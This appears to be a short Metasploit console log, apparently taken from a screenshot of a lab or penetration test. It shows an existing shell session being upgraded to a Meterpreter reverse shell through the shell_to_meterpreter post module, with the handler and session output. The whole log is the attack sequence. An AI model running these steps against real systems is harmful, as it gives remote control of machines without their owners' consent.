 msf post(linux/gather/enum_system) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf post(multi/manage/shell_to_meterpreter) > set LHOST 10.233.43.128
LHOST => 10.233.43.128
msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.233.43.128:4433
[*] Sending stage (1062760 bytes) to 10.233.43.233
[*] Meterpreter session 3 opened (10.233.43.128:4433 -> 10.233.43.233:33812) at 2026-01-13 09:15:41 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed